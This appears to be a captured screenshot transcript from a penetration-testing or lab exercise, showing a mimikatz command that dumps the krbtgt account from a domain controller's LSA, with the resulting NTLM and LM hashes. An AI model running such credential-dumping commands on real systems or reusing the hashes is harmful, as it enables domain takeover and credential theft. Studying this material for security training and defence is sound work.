 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-3893474861-143125734-2112006029
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 78558f004296a6f9438f4532164a7acd
LM   :
Hash NTLM: 78558f004296a6f9438f4532164a7acd
ntlm- 0: 78558f004296a6f9438f4532164a7acd
lm  - 0: b20026a58e47ea9728f5b9aa17a1e77f